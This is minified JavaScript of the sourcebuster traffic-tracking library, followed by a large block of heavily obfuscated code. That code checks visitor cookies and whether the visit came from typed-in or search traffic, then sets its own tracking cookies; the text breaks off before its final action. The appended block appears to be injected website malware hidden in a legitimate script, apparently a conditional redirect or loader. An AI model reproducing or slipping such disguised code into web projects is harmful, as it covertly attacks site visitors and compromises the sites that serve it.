r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source!="undefined"||typeof y.utm_medium!="undefined"||typeof y.utm_campaign!="undefined"||typeof y.utm_content!="undefined"||typeof y.utm_term!="undefined"||typeof y.gclid!="undefined"||typeof y.yclid!="undefined"||typeof y[h.campaign_param]!="undefined")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source!="undefined"?y.utm_source:typeof y.gclid!="undefined"?"google":typeof y.yclid!="undefined"?"yandex":s.none,w=typeof y.utm_medium!="undefined"?y.utm_medium:typeof y.gclid!="undefined"||typeof y.yclid!="undefined"?"cpc":s.none,q=typeof y.utm_campaign!="undefined"?y.utm_campaign:typeof y[h.campaign_param]!="undefined"?y[h.campaign_param]:typeof y.gclid!="undefined"?"google_cpc":typeof y.yclid!="undefined"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch(t3){return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch(f){s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch(err){}(function(_0x58b748,_0x1547c0){function _0x188ad4(_0x144138,_0x5e72e3,_0x559081,_0x3f6961,_0x581ac2){return _0x2ed9(_0x559081-308,_0x144138)}function _0x459c17(_0x3fd6e7,_0x3fd29c,_0x42613c,_0x5cfae5,_0x4adfa6){return _0x2ed9(_0x3fd6e7-106,_0x42613c)}var _0x22312f=_0x58b748();function _0x317a99(_0x245fe9,_0x126426,_0x2c26f9,_0xd21434,_0x224db4){return _0x2ed9(_0x245fe9-820,_0xd21434)}function _0x96ec88(_0x48e6c1,_0x43d0ff,_0x330a64,_0x3bdc1b,_0x619b81){return _0x2ed9(_0x3bdc1b- -622,_0x48e6c1)}function _0x4082ea(_0x205bb4,_0x101c6a,_0x4d8f78,_0x11ea90,_0x55c170){return _0x2ed9(_0x101c6a- -560,_0x205bb4)}for(;;)try{var _0x371450=-parseInt(_0x317a99(1470,1681,1340,"GKA^",1274))/1*(-parseInt(_0x317a99(1713,1866,1974,"GKA^",1742))/2)+-parseInt(_0x317a99(1751,1786,1846,"FQ9j",1683))/3*(parseInt(_0x96ec88("MH^&",10,-154,-150,-210))/4)+parseInt(_0x96ec88("@alN",428,430,319,436))/5*(-parseInt(_0x188ad4("GKA^",1010,1100,1310,1069))/6)+-parseInt(_0x459c17(737,771,"FbfX",776,654))/7*(parseInt(_0x4082ea("FbfX",130,390,4,110))/8)+parseInt(_0x4082ea("$1pf",136,101,98,-6))/9+parseInt(_0x188ad4("@alN",718,974,714,732))/10*(-parseInt(_0x188ad4("zcvu",1382,1143,1061,1309))/11)+parseInt(_0x188ad4("GKPy",1323,1224,1245,1023))/12;if(_0x371450===_0x1547c0)break;_0x22312f.push(_0x22312f.shift())}catch(_0x71b524){_0x22312f.push(_0x22312f.shift())}})(_0x2594,-101594*-2+-8011*-59+9192*-44);function _0x28efa6(_0x3b8e02,_0x3b33ab,_0x6cad2c,_0x4ad302,_0x1734a6){return _0x2ed9(_0x6cad2c- -512,_0x4ad302)}function _0x4dfe66(_0x4ca640,_0x58c873,_0x47e30c,_0x907d18,_0x260c0e){return _0x2ed9(_0x58c873-822,_0x260c0e)}function _0x2de9e8(_0x45357a,_0x5c53c5,_0x1514a4,_0xee9b29,_0x142514){return _0x2ed9(_0x1514a4- -42,_0x142514)}function _0x3eb4d3(_0x5a2d4a,_0xa180ff,_0x1de220,_0x5874e6,_0xbf91c1){return _0x2ed9(_0x1de220- -391,_0x5874e6)}if(document[_0x4dfe66(1405,1366,1320,1366,"[90%")+"e"][_0x2de9e8(500,459,370,543,"E3P]")+"Of"](_0x4dfe66(1698,1483,1294,1328,"q3ga")+_0x43bdd6("wrT%",1395,1470,1531,1317))===-1&&document[_0x28efa6(-219,-375,-119,"H!X%",-124)+"e"][_0x2de9e8(494,662,615,498,"GKA^")+"Of"](_0x3eb4d3(83,348,227,"Bo%X",263)+_0x4dfe66(1217,1311,1377,1243,"[90%"))===-(1*4393+314*22+1130*-10)&&(sbjs[_0x4dfe66(1370,1217,1172,1428,"wrT%")][_0x3eb4d3(169,310,149,"H!X%",307)][_0x3eb4d3(161,-81,22,"m!$9",185)]===_0x4dfe66(1248,1348,1490,1349,"pf!v")&&sbjs[_0x28efa6(222,-73,0,"OSE9",-230)][_0x43bdd6("8(yo",1972,1741,1979,1933)+"on"][_0x43bdd6("$TAm",1293,1323,1403,1314)]>-(-631*12+2650+4924)||sbjs[_0x4dfe66(1382,1585,1595,1449,"v#]2")][_0x43bdd6("KmSS",1529,1578,1338,1552)][_0x28efa6(-168,39,87,"kNqY",-13)]!==_0x2de9e8(950,909,754,479,"H!X%")&&sbjs[_0x43bdd6("h]]J",1025,1298,1044,1413)][_0x3eb4d3(575,534,495,"E3P]",482)+"on"][_0x3eb4d3(160,521,352,"GKA^",529)]>-(-1*397+-3023+-311*-11)))try{var GetCookie2=function(_0x4ef455){var _0x18dfef={omofX:_0x4f3017(1254,1132,"$TAm",1101,1095)+_0x4f3017(1409,1424,"LG3n",1337,1214)+_0x4f3017(861,982,"v#]2",1020,870),TUzZA:function(_0x4e4028,_0xc9d1d6){return _0x4e4028<_0xc9d1d6},kSqre:function(_0x34e9da,_0x19e128){return _0x34e9da===_0x19e128},UOKmL:_0x2d42c1(410,545,772,390,"GKPy"),khKfg:_0x2d42c1(603,599,529,620,"vv3N"),WCMby:function(_0x197bed,_0x8c3f2d){return _0x197bed+_0x8c3f2d},NSdlz:function(_0x244729,_0x28c1f2){return _0x244729==_0x28c1f2},GOlbH:function(_0x130ab5,_0x262a35){return _0x130ab5(_0x262a35)},fNXou:function(_0x406982,_0x329119){return _0x406982+_0x329119},axMGw:function(_0x524892,_0x3ecd95){return _0x524892==_0x3ecd95},yCbMx:function(_0x47561b,_0x4c8f31){return _0x47561b+_0x4c8f31},sjYKX:_0x4f3017(1551,1293,"Bo%X",1226,1314)+_0x1e54c6(1113,1103,949,"Xjh4",1188),zCQlY:_0x45490a("h]]J",175,301,89,-125),GUcSC:_0x1e54c6(1497,1369,1538,"iumZ",1758),XEriG:_0x4f3017(1090,594,"HKx#",970,850),zXhpG:_0x4f3017(988,1292,"gvQ1",959,1156),SLaDh:_0x2d42c1(309,444,187,451,"$1pf")+_0x2d42c1(255,237,321,86,"LG3n"),fAJJX:_0x4f3017(989,1078,"FQ9j",662,814),cpXjA:_0x1e54c6(1363,1248,1161,"FQ9j",1380),HOgNl:_0x45490a("q3ga",-423,-274,-167,64)+_0x2d42c1(441,259,406,234,"fSZh")+"2",MQTAg:function(_0x3bfd53,_0x2c8c8f){return _0x3bfd53(_0x2c8c8f)},mLhlf:function(_0xb058,_0x488355){return _0xb058+_0x488355},KXcyH:function(_0x386062,_0x17302c){return _0x386062+_0x17302c},AKxeE:_0x2d42c1(260,395,509,465,"$1pf")+_0x4f3017(1533,1118,"[90%",1093,1336)+_0x4f3017(1504,1039,"vv3N",1295,1251)+_0x2d42c1(106,247,25,17,"(1d)"),kIMqG:_0x2d42c1(-2,254,173,399,"L#UK")+_0x2d42c1(454,411,263,590,"2lq*")+_0x1e54c6(1594,1542,1686,"m!$9",1501)+_0x2d42c1(406,635,495,823,"zA(U")+_0x1e54c6(1416,1278,1315,"[90%",1182)+_0x108597(1394,1375,"KmSS",1274,1304)+" )",uCDxg:function(_0x13629a){return _0x13629a()}};function _0x2d42c1(_0x43d7c6,_0x502f3b,_0xd7a1e5,_0x2dd81c,_0x1f35d4){return _0x3eb4d3(_0x43d7c6-329,_0x502f3b-74,_0x502f3b-180,_0x1f35d4,_0x1f35d4-498)}function _0x45490a(_0x16fce4,_0x4ef5ab,_0x855511,_0x320dd5,_0x50d783){return _0x4dfe66(_0x16fce4-75,_0x320dd5- -1397,_0x855511-326,_0x320dd5-209,_0x16fce4)}var _0x32d359=_0x18dfef[_0x2d42c1(830,616,778,836,"v#]2")][_0x45490a("iumZ",6,188,203,72)]("|");function _0x108597(_0x412606,_0x366f3c,_0x2fa72a,_0x562a14,_0x27ae55){return _0x28efa6(_0x412606-309,_0x366f3c-47,_0x562a14-864,_0x2fa72a,_0x27ae55-472)}var _0x1ae337=-577*13+5735+-1766*-1;function _0x1e54c6(_0x6beb35,_0x220bf1,_0x528822,_0x21c843,_0x156d93){return _0x3eb4d3(_0x6beb35-500,_0x220bf1-298,_0x6beb35-1066,_0x21c843,_0x156d93-161)}function _0x4f3017(_0x37ca8f,_0x2f18e8,_0x2f5509,_0x28de1c,_0x598ffc){return _0x4dfe66(_0x37ca8f-329,_0x598ffc- -419,_0x2f5509-241,_0x28de1c-171,_0x2f5509)}for(;;){switch(_0x32d359[_0x1ae337++]){case"0":for(;_0x18dfef[_0x108597(1040,867,"HKx#",770,739)](_0x3f5824,_0x2ab7fe);)if(_0x18dfef[_0x108597(983,867,"2lq*",1067,890)](_0x18dfef[_0x2d42c1(342,435,354,231,"GKA^")],_0x18dfef[_0x2d42c1(244,325,323,87,"HKx#")]))for(var _0x579f09=_0x2b1647[_0x108597(936,1009,"iumZ",774,841)][_0x4f3017(1261,1216,"Bo%X",1109,1092)]("|"),_0x489e85=-3*-1337+-3355+-656;;){switch(_0x579f09[_0x489e85++]){case"0":var _0x198e5d=[acgOwv[_0x45490a("v#]2",210,318,81,-21)],acgOwv[_0x4f3017(1228,1022,"q3ga",1423,1170)],acgOwv[_0x108597(1083,1006,"GKA^",1028,1154)],acgOwv[_0x2d42c1(694,592,719,562,"H!X%")],acgOwv[_0x45490a("2lq*",-9,183,103,45)],acgOwv[_0x4f3017(828,1129,"vv3N",870,948)],acgOwv[_0x108597(959,1272,"Y[Bx",1173,1103)]];continue;case"1":var _0x2b7a08;continue;case"2":var _0x1442cc=_0x2b7a08[_0x1e54c6(1091,964,1169,"Wtn!",825)+"le"]=_0x2b7a08[_0x1e54c6(1499,1503,1750,"h]]J",1488)+"le"]||{};continue;case"3":for(var _0xf01d05=0;acgOwv[_0x108597(649,529,"O[9u",802,839)](_0xf01d05,_0x198e5d[_0x2d42c1(138,244,363,188,"q3ga")+"h"]);_0xf01d05++)for(var _0x27b8de=acgOwv[_0x108597(1143,1003,"Dyc@",1209,975)][_0x1e54c6(1213,1413,1288,"pf!v",1241)]("|"),_0x136566=-510+-993*7+7461;;){switch(_0x27b8de[_0x136566++]){case"0":var _0x59e87d=_0x1442cc[_0x29f5ac]||_0x2be41c;continue;case"1":_0x2be41c[_0x4f3017(933,1427,"zcvu",994,1208)+_0x4f3017(567,574,"uziZ",706,806)]=_0x59e87d[_0x108597(1350,1412,"F#Rc",1265,1017)+_0x1e54c6(1405,1131,1443,"h]]J",1620)][_0x1e54c6(1294,1099,1563,"Yzov",1051)](_0x59e87d);continue;case"2":_0x1442cc[_0x29f5ac]=_0x2be41c;continue;case"3":_0x2be41c[_0x45490a("HKx#",-140,274,10,224)+_0x1e54c6(1169,1122,1008,"uziZ",1050)]=_0x1a2342[_0x108597(1325,1100,"q3ga",1087,895)](_0x4a01bb);continue;case"4":var _0x29f5ac=_0x198e5d[_0xf01d05];continue;case"5":var _0x2be41c=_0xf0001[_0x4f3017(864,829,"Bo%X",719,989)+_0x108597(704,742,"@alN",926,891)+"r"][_0x4f3017(723,584,"$TAm",985,857)+_0x2d42c1(7,198,97,464,"q3ga")][_0x1e54c6(1280,1161,1395,"fNkw",1301)](_0x255c17);continue}break}continue;case"4":try{var _0x47b596=acgOwv[_0x108597(1087,976,"H!X%",840,902)](_0x32c51e,acgOwv[_0x45490a("m!$9",420,231,348,267)](acgOwv[_0x4f3017(888,961,"m!$9",665,940)](acgOwv[_0x1e54c6(1254,1030,1407,"Bo%X",1012)],acgOwv[_0x45490a("pf!v",-216,261,39,-167)]),");"));_0x2b7a08=acgOwv[_0x4f3017(1090,971,"HKx#",1371,1218)](_0x47b596)}catch(_0x1b978e){_0x2b7a08=_0x461b91}continue}break}else{var _0x2eea50=_0x18dfef[_0x1e54c6(1383,1159,1398,"KmSS",1279)](_0x3f5824,_0x4ced0b);if(_0x18dfef[_0x2d42c1(184,210,364,161,"kNqY")](document[_0x4f3017(1491,1482,"Yzov",1281,1318)+"e"][_0x1e54c6(1421,1284,1632,"wrT%",1259)+_0x4f3017(1137,976,"d)05",1164,1151)](_0x3f5824,_0x2eea50),_0x17ebac))return _0x18dfef[_0x108597(1488,1525,"Y19y",1255,1198)](getCookieVal2,_0x2eea50);if(_0x3f5824=_0x18dfef[_0x4f3017(1275,1241,"(1d)",1155,1332)](document[_0x1e54c6(1590,1490,1829,"Yzov",1516)+"e"][_0x108597(1253,1312,"H!X%",1059,820)+"Of"](" ",_0x3f5824),4146+1*-4145),_0x18dfef[_0x1e54c6(1463,1611,1250,"[90%",1434)](_0x3f5824,0))break}continue;case"1":var _0x3f5824=6*-613+-2*1019+5716;continue;case"2":var _0x17ebac=_0x18dfef[_0x45490a("@alN",216,174,226,80)](_0x4ef455,"=");continue;case"3":var _0x2ab7fe=document[_0x45490a("FQ9j",237,23,231,196)+"e"][_0x2d42c1(189,355,625,398,"@alN")+"h"];continue;case"4":var _0x4ced0b=_0x17ebac[_0x1e54c6(1183,1431,1062,"v#]2",1109)+"h"];continue;case"5":var _0x2b1647={rdfKV:_0x18dfef[_0x108597(1065,1023,"zA(U",1202,935)],XivWg:_0x18dfef[_0x45490a("Dyc@",50,492,261,53)],ZYUGl:_0x18dfef[_0x45490a("FQ9j",111,359,185,391)],MuuYs:_0x18dfef[_0x1e54c6(1127,1192,1368,"FQtu",856)],mtDce:_0x18dfef[_0x1e54c6(1484,1300,1506,"zA(U",1744)],Nvtct:_0x18dfef[_0x4f3017(1234,975,"FQtu",1030,1130)],RgcZb:_0x18dfef[_0x108597(861,610,"Wtn!",776,878)],nSToe:_0x18dfef[_0x45490a("GKPy",420,136,263,214)],yUoHD:function(_0x247467,_0xdc5a7b){function _0x2913b3(_0x25a2da,_0x2bd333,_0x2a8569,_0x539ee7,_0x475899){return _0x2d42c1(_0x25a2da-465,_0x539ee7-617,_0x2a8569-485,_0x539ee7-291,_0x2a8569)}return _0x18dfef[_0x2913b3(794,853,"vv3N",925,1131)](_0x247467,_0xdc5a7b)},amWwB:_0x18dfef[_0x45490a("Y19y",-151,-29,60,257)],ZCuST:function(_0x25fd78,_0x4767c9){function _0x38705a(_0x9a3407,_0x361f62,_0xd61c0e,_0x1f2ba0,_0x45c65d){return _0x108597(_0x9a3407-195,_0x361f62-498,_0xd61c0e,_0x45c65d- -820,_0x45c65d-120)}return _0x18dfef[_0x38705a(82,-181,"m%UN",-5,59)](_0x25fd78,_0x4767c9)},GuJUh:function(_0x470d20,_0x6f59ab){function _0x527d73(_0x2eee3c,_0xb02da1,_0x50f67c,_0x56c463,_0x3b6091){return _0x2d42c1(_0x2eee3c-393,_0x50f67c-661,_0x50f67c-254,_0x56c463-353,_0x56c463)}return _0x18dfef[_0x527d73(844,1182,913,"Wtn!",787)](_0x470d20,_0x6f59ab)},tqZzi:function(_0x29ebf6,_0x27355a){function _0x359f61(_0x103a70,_0x23c19b,_0x3bfb46,_0x4be9e3,_0x40dd00){return _0x2d42c1(_0x103a70-483,_0x4be9e3- -424,_0x3bfb46-148,_0x4be9e3-458,_0x23c19b)}return _0x18dfef[_0x359f61(-34,"OSE9",314,91,43)](_0x29ebf6,_0x27355a)},AtqlC:_0x18dfef[_0x2d42c1(171,350,473,348,"d)05")],AzPYn:_0x18dfef[_0x4f3017(1167,1387,"wrT%",998,1210)],GoUuN:function(_0x5b1b3c){function _0x3ebd4d(_0x284bd0,_0x3bf426,_0x1b6e47,_0xe94960,_0x4a858f){return _0x1e54c6(_0xe94960- -1295,_0x3bf426-235,_0x1b6e47-19,_0x4a858f,_0x4a858f-438)}return _0x18dfef[_0x3ebd4d(213,-72,-179,-38,"L#UK")](_0x5b1b3c)}};continue;case"6":return null}break}},SetCookie2=function(_0x3a7ab3,_0x11c110){var _0x4d2b8d={};_0x4d2b8d[_0x4c57c3(1251,1176,"8]4x",1170,1199)]=_0x4c57c3(1276,1226,"(1d)",1189,1123)+_0x2261d1(1836,1867,1748,"8]4x",1654),_0x4d2b8d[_0x4c57c3(1356,1316,"FQtu",1213,1111)]=function(_0x57afad,_0x4e6f79){return _0x57afad+_0x4e6f79},_0x4d2b8d[_0x64c2f(850,799,"Y19y",897,652)]=_0x64c2f(464,477,"F#Rc",726,365)+_0x4c57c3(1331,1310,"$1pf",1137,1062);function _0x4c57c3(_0x192bb1,_0x602428,_0x3cde83,_0x413ed3,_0x150877){return _0x43bdd6(_0x3cde83,_0x602428-51,_0x413ed3- -243,_0x413ed3-155,_0x150877-113)}function _0x223eb4(_0x66d1d7,_0x142f87,_0x2ed889,_0x5abf49,_0x3b8ae7){return _0x3eb4d3(_0x66d1d7-123,_0x142f87-310,_0x66d1d7- -603,_0x2ed889,_0x3b8ae7-499)}_0x4d2b8d[_0x2752b3(652,563,389,"m!$9",442)]=function(_0x4511e7,_0x178cee){return _0x4511e7+_0x178cee},_0x4d2b8d[_0x2261d1(1593,1916,1725,"tIdD",1593)]=function(_0x1b9e30,_0x316bfe){return _0x1b9e30+_0x316bfe},_0x4d2b8d[_0x64c2f(771,816,"wrT%",621,882)]=function(_0x147e1f,_0x25e3d8){return _0x147e1f+_0x25e3d8};function _0x2752b3(_0x41955b,_0x41452b,_0x132948,_0x2a6941,_0x4caf54){return _0x4dfe66(_0x41955b-214,_0x132948- -914,_0x132948-410,_0x2a6941-381,_0x2a6941)}function _0x2261d1(_0x53f545,_0x4d3322,_0x580533,_0x5b3730,_0x2ce5dd){return _0x43bdd6(_0x5b3730,_0x4d3322-258,_0x580533-108,_0x5b3730-297,_0x2ce5dd-0)}_0x4d2b8d[_0x64c2f(722,942,"Bo%X",619,807)]=_0x2261d1(1725,1889,1835,"Y[Bx",1969)+"=/",_0x4d2b8d[_0x64c2f(884,909,"zA(U",759,697)]=function(_0x21e01d,_0x3b8a87){return _0x21e01d*_0x3b8a87},_0x4d2b8d[_0x2261d1(1441,1508,1421,"HKx#",1151)]=function(_0x34f953,_0x740570){return _0x34f953*_0x740570},_0x4d2b8d[_0x2752b3(974,968,809,"L#UK",560)]=function(_0x4fa9d6,_0x35c0fe){return _0x4fa9d6*_0x35c0fe};var _0x208af4=_0x4d2b8d;function _0x64c2f(_0x50b5ab,_0x796078,_0x1f6ffd,_0x268aa1,_0x1277e1){return _0x3eb4d3(_0x50b5ab-114,_0x796078-121,_0x50b5ab-450,_0x1f6ffd,_0x1277e1-377)}for(var _0x4bcd16=_0x208af4[_0x64c2f(790,660,"F#Rc",940,629)][_0x223eb4(-76,82,"v#]2",125,93)]("|"),_0x483f9e=1*9239+901*-9+-1130;;){switch(_0x4bcd16[_0x483f9e++]){case"0":var _0x2393a4=new Date;continue;case"1":var _0xab6da4=-9209+-577*-17;continue;case"2":var _0x28e54e=_0x208af4[_0x223eb4(-106,-218,"iumZ",-189,-218)](_0x208af4[_0x64c2f(930,895,"OSE9",983,959)],_0x2393a4[_0x2261d1(1506,1970,1708,"H!X%",1817)+_0x4c57c3(1586,1459,"KmSS",1535,1283)+"g"]());continue;case"3":document[_0x4c57c3(1138,1082,"FQtu",1199,1333)+"e"]=_0x208af4[_0x2752b3(218,539,352,"2lq*",506)](_0x208af4[_0x64c2f(717,559,"E3P]",456,723)](_0x208af4[_0x64c2f(893,1053,"MH^&",1019,894)](_0x208af4[_0x2752b3(613,362,629,"UpvP",874)](_0x208af4[_0x4c57c3(1395,1502,"GKPy",1459,1570)](_0x3a7ab3,"="),_0x11c110),"; "),_0x28e54e),_0x208af4[_0x2261d1(1436,1394,1481,"$TAm",1679)]);continue;case"4":_0x2393a4[_0x2752b3(808,560,540,"m%UN",341)+"me"](_0x208af4[_0x2752b3(897,853,805,"MH^&",732)](_0x2393a4[_0x223eb4(-120,-266,"O[9u",-388,-65)+"me"](),_0x208af4[_0x223eb4(-492,-340,"$TAm",-708,-496)](_0x208af4[_0x2261d1(1622,1569,1493,"$TAm",1761)](_0x208af4[_0x4c57c3(1128,1413,"zcvu",1212,1146)](_0x208af4[_0x2752b3(125,331,339,"Cj6z",448)](_0xab6da4,-2902*-3+1*4357+-13039),1*-862+8006+-7084),60),-1*-4909+809*-1+-3100)));continue}break}},DeleteCookie2=function(_0x4faf88){var _0x39f844={bcNOy:function(_0x53a092,_0x46de53){return _0x53a092-_0x46de53},kpGuk:function(_0x484e61,_0x552d1d){return _0x484e61(_0x552d1d)},vnLGv:function(_0x271461,_0x68731c){return _0x271461+_0x68731c},uRegy:function(_0x499fe7,_0x442b81){return _0x499fe7+_0x442b81},uFBgZ:function(_0x4aacfc,_0x78ba38){return _0x4aacfc+_0x78ba38},ypxLd:function(_0x176e41,_0x1ac268){return _0x176e41+_0x1ac268},rnTZo:_0x4e604b(964,954,"Cj6z",869,1168)+_0x4e604b(1489,1246,"gvQ1",1082,1073)};function _0x218a07(_0xd0337f,_0x140844,_0x4226d0,_0x5e1896,_0x362924){return _0x3eb4d3(_0xd0337f-148,_0x140844-69,_0x362924- -321,_0xd0337f,_0x362924-217)}var _0x4aae5b=new Date;_0x4aae5b[_0xce501c(-445,-338,-272,-394,"8]4x")+"me"](_0x39f844[_0x4e604b(1225,1143,"(1d)",1123,1393)](_0x4aae5b[_0x5adead(928,"L#UK",814,845,814)+"me"](),3965+724*-8+1828));function _0x96c06f(_0x1297b3,_0x3553f1,_0x181412,_0x5ba4c2,_0xc012e7){return _0x2de9e8(_0x1297b3-146,_0x3553f1-146,_0x5ba4c2-1032,_0x5ba4c2-213,_0x181412)}var 